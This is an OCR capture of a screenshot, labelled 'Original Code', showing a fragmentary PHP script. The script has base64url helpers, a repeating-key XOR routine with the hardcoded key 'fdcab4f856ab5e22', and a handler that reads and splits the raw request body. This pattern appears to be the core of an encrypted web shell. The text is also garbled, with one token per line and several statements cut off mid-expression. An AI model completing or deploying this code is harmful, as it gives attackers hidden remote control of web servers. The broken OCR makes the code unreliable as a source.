
Original Code
<?php
function
base64url_encode
(
$data
)
{

return
 rtrim(strtr(base64_encode(
$data
), 
'+/'
, 
'
}

function
base64url_decode
(
$data
)
{

return
 base64_decode(str_pad(strtr(
$data
, 
'-_'
, 
function
x
(
$k
, 
$p
)
{

$c
 = 
""
;

$l
 = strlen(
$k
);

$pl
 = strlen(
$p
);

for
(
$i
 = 
0
; 
$i
 < 
$pl
; 
$i
++) {

$c
 .= 
$k
[
$i
 % 
$l
] ^ 
$p
[
$i
]
		}

return
$c
;

$k
 = 
'fdcab4f856ab5e22'
$content
 = file_get_contents(
"php://input"
$split
 = explode(
"="
, 
$content